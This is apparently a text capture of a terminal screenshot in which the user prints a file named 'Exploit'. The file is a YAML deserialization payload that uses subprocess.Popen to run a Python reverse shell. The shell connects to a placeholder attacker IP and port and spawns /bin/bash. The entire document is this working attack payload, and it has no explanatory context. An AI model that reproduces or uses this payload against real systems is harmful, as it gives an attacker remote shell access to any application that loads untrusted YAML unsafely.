 Parrot Terminal
File Edit View Search Terminal Help
┌─[anon@parrot]─[~/Documents]
└──╼ $cat Exploit
!!python/object/apply:subprocess.Popen
- !!python/tuple
 - python
 - -c
 - 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("IP",PORT)
);os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")'
┌─[anon@parrot]─[~/Documents]
└──╼ $